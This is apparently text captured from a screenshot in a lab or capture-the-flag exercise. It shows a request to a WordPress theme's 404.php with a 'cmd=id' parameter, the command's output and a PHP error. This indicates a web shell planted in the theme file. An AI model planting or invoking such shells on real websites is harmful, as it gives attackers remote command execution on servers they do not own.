 Not secure 83.136.249.101:49762/wp-content/themes/twentyseventeen/404.php?cmd=id 1
uid=1000(wp-user) gid=1000(wp-user) groups=1000(wp-user)
Fatal error: Uncaught Error: Call to undefined function get_header() in /usr/src/wordpress/wp-content/themes/twentyseventeen/404.php:16 Stack trace: #0 {main} thrown in /usr/src/wordpress/wp-
content/themes/twentyseventeen/404.php on line 16